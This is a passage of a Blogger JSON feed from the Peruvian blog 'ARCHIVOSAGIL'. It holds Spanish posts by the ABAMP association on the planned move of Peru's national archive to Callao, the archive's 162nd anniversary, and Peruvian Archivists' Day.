preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8928453236768022937"},"published":{"$t":"2024-05-24T16:39:00.000-07:00"},"updated":{"$t":"2024-05-24T17:05:18.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AGN"}],"title":{"type":"text","$t":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"204\" data-original-width=\"204\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, ante la diversa información que viene circulando, sobre el próximo\ntraslado del Archivo General de la Nación a un local ubicado en el Callao,\ndesea manifestar lo siguiente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E1\u003C\/span\u003E.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 1.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELamentamos,\nque a pesar de haber pasado tantos años desde el inicio del litigio judicial\nsobre la propiedad del local que ocupa el AGN, no se hayan tomado las medidas\njurídicas para sobreponer al interés del Poder Judicial el interés por la\ncustodia de los documentos que ahí se albergan y que finalmente, hoy se tenga\nun fallo judicial inapelable y que se encuentra próximo a ser ejecutado con un\ndesalojo, inclusive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha mostrado ampliamente las condiciones en que se custodia el patrimonio\ndocumental del Perú en el sótano de dicho inmueble así también las condiciones\nde trabajo de nuestros colegas archiveros del AGN, siendo que ni una ni otra\nson condiciones adecuadas para la custodia y el trabajo, siendo un riesgo\nlatente permanecer en dichas condiciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha difundido en la prensa que las condiciones del local con características\nindustriales en el Callao, son mejores a las que actualmente tiene la sede del\nAGN en el Palacio de Justicia, contando inclusive con sistemas contra incendios\ny certificaciones de Defensa Civil, todos a nivel del piso y no en un sótano\ncomo actualmente se encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 4.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EPor\nello, hacemos un llamado a las autoridades nacionales a fin de que la\ntemporalidad del traslado a este local en el Callao, no se vuelva en permanente\ny que desarrolle todos sus esfuerzos en construir en el lapso más breve posible\nla sede institucional para el Archivo General de la Nación en el distrito de\nPueblo Libre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 5.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl\nesfuerzo por la preservación de la memoria escrita de nuestro país es una tarea\nque todos y todas debemos priorizar, por lo que hacemos un llamado a todos los\nsectores a sumarnos con este objetivo superior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELima, 21 de mayo de 2024\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl Consejo Directivo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/8928453236768022937\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8928453236768022937?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2024\/05\/abamp-traslado-del-archivo-general-de.html","title":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-7031801816445169487"},"published":{"$t":"2023-05-19T19:21:00.000-07:00"},"updated":{"$t":"2023-05-19T19:21:06.890-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"162° Aniversario del Archivo General de la Nación del Perú"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s1184\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1184\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/w640-h454\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, (ABAMP), le deseamos al \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003EArchivo General de la Nación\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003E \u003C\/span\u003E\u003C\/b\u003Eun feliz 162° aniversario\ny que lleguen muchos años más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/s1137\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"1137\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/w640-h314\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUn poco de historia…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Archivo General de la Nación (AGN), resguarda más de cinco\nsiglos de nuestra historia. Su labor comenzó un 15 de mayo de 1861. Fue durante\nel segundo gobierno de Ramón Castilla, con la finalidad de resguardar los\ndocumentos de la colonia y aquellos que se iban creando en ese nuevo periodo\nrepublicano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl AGN, propone y ejecuta las políticas de conservación, restauración,\nregistro, difusión y servicio del Patrimonio Documental de la Nación. Emite\nnormas sobre la producción, racionalización y administración de documentos de\nlos archivos públicos a nivel nacional para facilitar la toma de decisiones en\nla función gubernamental. Asimismo, propone y apoya la formación profesional y\ncapacitación especializada en archivística.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EABAMP compartiendo con el AGN una noche de gala\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003Een su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E162° aniversario.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/w640-h480\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003Ca data-ved=\"2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" href=\"https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"M9mgyc\" jsname=\"qOiK6e\" ping=\"\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\u0026amp;ved=2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0.1); background-color: white; color: #1a0dab; font-family: arial, sans-serif; font-size: small; outline: 0px;\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/7031801816445169487\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/7031801816445169487?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/05\/162-aniversario-del-archivo-general-de.html","title":"162° Aniversario del Archivo General de la Nación del Perú"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s72-w640-h454-c\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-35510596793454425"},"published":{"$t":"2023-04-27T20:19:00.005-07:00"},"updated":{"$t":"2023-04-27T20:20:16.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Día del Archivero Peruano"}],"title":{"type":"text","$t":"Día del Archivero Peruano - 10 de mayo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s985\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"985\" data-original-width=\"929\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/w604-h640\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EABAMP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECada 10 de mayo se celebra el Día del Archivero Peruano,\nfecha establecida por el Gobierno peruano mediante Resolución Suprema N. °\n116-86 JUS, conmemorando la creación de la Asociación Peruana de Archiveros\n(APA) en 1961.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa Resolución declara: “Que la antigua actividad archivística\nes importante para una adecuada conservación, clasificación, ordenación,\ndescripción y administración del patrimonio documental”. De esta manera se\noficializaba el día institucional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 